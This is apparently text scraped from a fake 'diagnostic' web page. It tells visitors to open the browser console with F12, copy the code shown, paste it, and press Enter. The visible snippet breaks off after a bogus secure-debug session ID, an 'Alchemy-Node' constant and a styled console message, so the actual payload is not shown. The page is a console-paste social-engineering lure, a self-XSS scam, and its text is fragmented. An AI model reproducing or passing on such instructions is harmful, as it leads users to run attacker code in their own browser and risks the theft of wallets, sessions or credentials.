
DIAGNOSTIC_CORE_V4.2
Identification of
This use
method is invalid
sequence
required.
INSTRUCTION:
Press
F12
(Console), click
COPY
button below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionI
D: zvmgoaxe80s

const node_sync = "Alchemy-
Node";

console.log("%c[START] Syst
em link: "+node_sync, "colo
r:#3b82f6;font-weight:bol